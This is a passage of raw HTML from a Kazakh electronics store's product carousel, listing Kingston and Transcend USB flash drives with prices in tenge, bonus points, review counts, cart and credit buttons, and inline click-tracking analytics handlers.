        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_350"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb-fleshki-kingston-dtx256gb-black" 
                               data-product-id="620019"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="620019"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB-накопитель Kingston DTX/256GB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

14 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 450 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 450 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=350&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(620019, this)"
            data-name="USB-накопитель Kingston DTX/256GB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="620019"
            data-price="14990.0"
            data-brand="Kingston"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="350"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb-fleshki-kingston-dtx256gb-black"
            data-event-value-num="620019">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=620019&amp;classId=86&amp;id=350&amp;price=14990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB накопитель Transcend 128GB (TS128GJF700)"
     data-code="287644"
     data-price="12990.0"
     data-brand="Transcend"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb_nakopitel_transcend_128_gb_ts128gjf700" 
                   data-product-id="287644"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="287644"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_321_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_321_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_321_1_320.webp"
         loading="eager"
         title="USB накопитель Transcend 128GB (TS128GJF700)"
         alt="USB накопитель Transcend 128GB (TS128GJF700)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_321_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_321_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_321_0_320.webp"
         loading="lazy"
         title="USB накопитель Transcend 128GB (TS128GJF700) - фото 2 | sulpak.kz"
         alt="USB накопитель Transcend 128GB (TS128GJF700) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>6 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=321&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=321&amp;classId=86"
       data-product-id="86_321" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_321"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb_nakopitel_transcend_128_gb_ts128gjf700" 
                               data-product-id="287644"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="287644"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB накопитель Transcend 128GB (TS128GJF700)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

12 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 390 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 390 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=321&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(287644, this)"
            data-name="USB накопитель Transcend 128GB (TS128GJF700)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="287644"
            data-price="12990.0"
            data-brand="Transcend"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="321"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb_nakopitel_transcend_128_gb_ts128gjf700"
            data-event-value-num="287644">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=287644&amp;classId=86&amp;id=321&amp;price=12990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB-накопитель Kingston DTXM 64GB Синий"
     data-code="616328"
     data-price="5990.0"
     data-brand="Kingston"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb_fleshki_kingston_dtxm_64gb" 
                   data-product-id="616328"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="616328"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_2_320.webp"
         loading="eager"
         title="USB-накопитель Kingston DTXM 64GB Синий"
         alt="USB-накопитель Kingston DTXM 64GB Синий"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_loWDOP_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_loWDOP_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_loWDOP_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTXM 64GB Синий - фото 2 | sulpak.kz"
         alt="USB-накопитель Kingston DTXM 64GB Синий - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_5NSwIS_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_5NSwIS_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_5NSwIS_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTXM 64GB Синий - фото 3 | sulpak.kz"
         alt="USB-накопитель Kingston DTXM 64GB Синий - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_I4vnEf_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_I4vnEf_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_347_0_6_I4vnEf_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTXM 64GB Синий - фото 4 | sulpak.kz"
         alt="USB-накопитель Kingston DTXM 64GB Синий - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>17 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=347&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=347&amp;classId=86"
       data-product-id="86_347" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_347"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb_fleshki_kingston_dtxm_64gb" 
                               data-product-id="616328"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="616328"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB-накопитель Kingston DTXM 64GB Синий
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

5 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 180 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 180 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=347&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(616328, this)"
            data-name="USB-накопитель Kingston DTXM 64GB Синий"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="616328"
            data-price="5990.0"
            data-brand="Kingston"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="347"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb_fleshki_kingston_dtxm_64gb"
            data-event-value-num="616328">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=616328&amp;classId=86&amp;id=347&amp;price=5990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB накопитель Transcend 32GB (TS32GJF700)"
     data-code="287642"
     data-price="8990.0"
     data-brand="Transcend"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb_nakopitel_transcend_32_gb_ts32gjf700" 
                   data-product-id="287642"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="287642"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_319_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_319_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_319_0_320.webp"
         loading="eager"
         title="USB накопитель Transcend 32GB (TS32GJF700)"
         alt="USB накопитель Transcend 32GB (TS32GJF700)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_319_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_319_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_319_1_320.webp"
         loading="lazy"
         title="USB накопитель Transcend 32GB (TS32GJF700) - фото 2 | sulpak.kz"
         alt="USB накопитель Transcend 32GB (TS32GJF700) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>14 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=319&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=319&amp;classId=86"
       data-product-id="86_319" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_319"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb_nakopitel_transcend_32_gb_ts32gjf700" 
                               data-product-id="287642"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="287642"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB накопитель Transcend 32GB (TS32GJF700)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

8 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


